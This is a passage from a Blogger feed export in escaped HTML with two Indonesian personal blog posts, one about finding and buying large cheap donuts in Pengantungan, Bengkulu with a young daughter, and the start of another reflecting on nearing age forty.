Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EBerburu Donat Gendut\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBerbekal informasi dari kakak ,saya pun jika lewat daerah Pengantungan\nsesekali melihat ke kiri dan ke kanan . Menebak, di manakah letak Penjual Donat\ntersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EWaktu perjalanan pertama ,saya belum menemukan di mana letak\nlokasi penjual donat tersebut . Saya pun bertanya kembali kepada kakak di mana\nletak tepatnya Penjual Donat tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKapan hari saya lewat lagi daerah sana dengan tidak bermaksud\ningin membeli donatnya tapi saya tetap saja melihat ke kiri dan ke kanan. Mana\ntahu saya ketemu penjual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDi hari itu ternyata saya hanya menduga-duga saja di jalan\nsebelah kiri . Saya melihat ada rumah yang di depannya ada penjual yang saya\npikir ini kemungkinan adalah \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eadalah\nPenjual Donat .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETidak bisa diduga karena di depan gerobaknya tidak ada\ntulisan Penjual Donat . Tapi pilihan hati saya mengatakan mungkin di sinilah\nletak Penjual Donat tersebut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEntah hari keberapa, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Esaya akhirnya bersamaan Annasya melewati jalan\nitu dan ternyata ketika ngobrol dengan anak usia 4 tahun ini dia ingat di mana\nletak lokasi penjual donat tersebut. Ternyata perkiraan saya tidak meleset di sanalah\nletak Penjual Donat. Tepat lokasi yang saya taksir tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENamun sayang donatnya sudah tidak ada lagi. Jadi kami tidak\nbisa membeli donat . Tidak masalah, yang penting sudah tahu tempatnya dan\nsewaktu-waktu bisa membeli donat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESampai akhirnya saat ada kesempatan\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Esaya dan Annasya lewat kembali di jalan itu\ndan kebetulan rezeki kami dengan Donat Gendut ada. Kami bisa akhirnya membeli\ndonat. Sepertinya donatnya juga baru saja dimasak. Jadi stoknya masih banyak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAnnasya sangat girang, bahkan meminta untuk segera memakan\ndonat tersebut. Agaknya ia sudah tak sabaran lagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKami membeli 5 buah donat . Yah, cukup lima donat saja, sebab\nukurannya besar.Tidak seperti ukuran donat kebanyakan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESatu buah donat dengan toping meses coklat ini dijual dengan\nharga Rp. 2000. Dengan memebli 5 saja, ini sudah cukup untuk kami.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESepanjang jalan Annasya terus ngoceh, meminta ingin memakan\ndonutnya. Saya masih menahan, dengan memberikan alasan dan penjelasan. Jika\nmakan di jalan, apalagi di atas motor. Mesesnya bisa berterbangan dan bikin\nberantakan. Makannya juga tidak nyaman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAnnasya pun menurut, dan tidak meminta lagi. Kami pun\nberjalan menuju rumah dengan tenanag.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21ToZhgrcIuT5hvsSmkQAYtHc6NSzYT9dGnBbNy8UfTMPwo825Wg_1T4XEX5u9vx8hLi4MrY07j2eaIbTQmnw46ik-i1cxFm_pumW0kSbfwANlbn_8fccPahtIjt91QJCVw3mcLNd5uee\/s1600\/donat+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21ToZhgrcIuT5hvsSmkQAYtHc6NSzYT9dGnBbNy8UfTMPwo825Wg_1T4XEX5u9vx8hLi4MrY07j2eaIbTQmnw46ik-i1cxFm_pumW0kSbfwANlbn_8fccPahtIjt91QJCVw3mcLNd5uee\/s640\/donat+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESampai di rumah, saya meletakkan donut tersebut di atas meja\nmakan. Kakaknya Annasya, si Athifah mengambil satu buah, Annasya satu, masih\nada sisa tiga buah lagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya mencoba makan satu saja. Ternyata benar sekali, satu\ndonut saja sudah membuat kenyang. Apalagi dua. Ini, donut akhirnya saya simpan\nsisanya di dalam kulkas. Buat dimakan besok pagi saja untuk sarapan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKalau Anas ada natifa dia makan donatnya hanya bagian atasnya\nsaja\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOh ya donatnya meski terlihat besar tetap saja bagian\nbawahnya ini terasa lembut dan nyaman di makan. Jadi bukan donut\nkaleng-kalengan atau asal besar saja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya hanya mampu menghabiskan 1 buah donat untuk sekali duduk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESelanjutnya saya simpan donat tersebut untuk dimakan besok\npagi bersama minum kopi atau untuk sarapan pagi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUntuk rasa donatnya juga sesuai dengan harga dan malah ini\nlebih dahsyat dari donat yang biasa kami beli dan ini solusi untuk yang\nmempunyai anak banyak dan kemampuan sedikit untuk membeli jadi donat mini murah\nmeriah enak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJadi kalau kamu ingin membeli donat maka datanglah ke daerah\nPengantungan sebelum jalan tembus ke Pasar Minggu mudah kok mencarinya,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eya tinggal\ndi tanya saja ke warga sekitar Di manakah tempat penjual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOh, ya Pengantungan ini, merupakan nama salah satu wilayah\nyang ada di kota Bengkulu. Lokasinya tidak begitu jauh dengan Pasar Minggu. Jka\nbertanya dengan orang-orang, kemungkinan banyak yang tahu wilayah ini. Termasuk\njika bertanya dimana loaksi penjual donut, kemungkinan juga banyak yang sudah\ntahu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDonat gendut yang ada di Kota Bengkulu ini bikin kenyang..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/848763283973466845\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/03\/donat-gendut-dan-enak-yang-ada-di-kota-bengkulu.html#comment-form","title":"24 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/848763283973466845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/848763283973466845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/03\/donat-gendut-dan-enak-yang-ada-di-kota-bengkulu.html","title":"Donat Gendut dan Enak yang ada di Kota Bengkulu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuHUfnIZu0_zhQKGXyCYvRek29MosO2eC_SutVlOjI59pxgyH07c-D0l3eFjRlTwI7cAK7-CELSTTLLCQqdc9JTaDFXY5VO1ANL4V6JtlGs29cXiW_MCza-f1ydP10tV4MHXYl84AKo7i\/s72-c\/donat.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-8290306796118753181"},"published":{"$t":"2018-10-16T02:00:00.000+07:00"},"updated":{"$t":"2018-10-17T09:37:43.795+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Kegalauan Menjelang Usia Kepala Empat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum. Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_ Kegalauan Menjelang Usia Kepala Empat.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya tahun depan kalo menghitung dari tahun lahir di atas akte. Genap berusia empat puluh tahun. Masih beberapa bulan lagi sih.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKalo orang bertanya umur saya, atau tahun lahir saya. Dengan senyum, saya jawab.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq7K-Vt_6lPV1k2RaR9dcjIxfUsx2gMZYoPV2OsLGLHvpArnwKcnTymtP23ajxIs3fhqN4-LcEgUzMoHGKDROESqjdMif0RW366OuQJC9i4s1_dJjaK7HrJ8K9EoLX5ct3PQhXyiXlZcg\/s1600\/20181016_095708_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq7K-Vt_6lPV1k2RaR9dcjIxfUsx2gMZYoPV2OsLGLHvpArnwKcnTymtP23ajxIs3fhqN4-LcEgUzMoHGKDROESqjdMif0RW366OuQJC9i4s1_dJjaK7HrJ8K9EoLX5ct3PQhXyiXlZcg\/s640\/20181016_095708_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlhamdulillah, usia cantik punya anak tiga, sehat semua :0\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ESekarang saya udah usia cantik\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMemang kebanyakan yang nanya, ga percaya kalo saya bilang begitu. Katanya, masih aktif dan produktif.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMungkin teman-teman melihat saya demikian. Dengan banyaknya aktivitas dan rutinitas. Apalagi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;bagi yang berteman atau mengikuti saya di media sosial. Tentu saja sangat tahu dan paham mengenai kegiatan saya. Yang katanya sibuk dan banyak kegiatan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusElHeRkLYWCP3PLk-CUKUQ7nNkEQIldeVYMxUJN2RMtEKsnIZqDfawIx4TlouhZzQOxvJiIFPa_225GdwrYXbAvvMCz21HexIGtUZSkiOSp0kq0zc7W9iaQMb7YiI7AeRpo8swJZZCuu\/s1600\/20181016_104355_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusElHeRkLYWCP3PLk-CUKUQ7nNkEQIldeVYMxUJN2RMtEKsnIZqDfawIx4TlouhZzQOxvJiIFPa_225GdwrYXbAvvMCz21HexIGtUZSkiOSp0kq0zc7W9iaQMb7YiI7AeRpo8swJZZCuu\/s640\/20181016_104355_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBeberapa kegiatan yang saya lakukan bberapa bulan ini\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBisa jadi begitu, apalagi kegiatan tersebut banyak sekali yang berbaur dengan anak muda. Jadi ya, berasa muda dong.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENamun, sebenarnya fakta usia memang ga bisa dibohongi. 